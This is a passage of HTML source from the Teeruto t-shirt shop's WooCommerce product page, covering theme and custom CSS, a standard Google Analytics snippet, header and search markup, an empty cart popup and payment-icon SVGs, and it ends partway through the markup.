<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-438875 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_473611185">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2658768832" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2658768832 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2658768832 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_473611185 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1969561150">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-4021309246" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-4021309246 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-4021309246 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1969561150 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
